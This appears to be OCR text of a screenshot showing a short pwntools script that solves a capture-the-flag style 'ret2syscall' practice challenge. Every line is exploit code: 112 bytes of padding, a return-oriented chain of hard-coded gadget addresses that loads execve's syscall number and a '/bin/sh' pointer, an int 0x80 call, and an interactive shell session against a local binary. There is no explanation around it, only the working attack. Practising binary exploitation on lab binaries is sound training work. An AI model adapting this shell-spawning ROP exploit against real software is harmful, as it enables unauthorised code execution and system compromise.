 1 from pwn import *
2
3 io = process("/home/zrz/Pwn_problem/1/题目/ROP/ret2syscall/ret2syscall")
4
5 pop_eax_ret = 0x080bb196
6
7 pop_edx_ecx_ebx_ret = 0x0806eb90
8
9 int_0x80 = 0x08049421
10
11 binsh = 0x080BE408
12
13 payload = flat( b'A'*112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, binsh, int_0x80 )
14
15 io.sendline(payload)
16
17 io.interactive()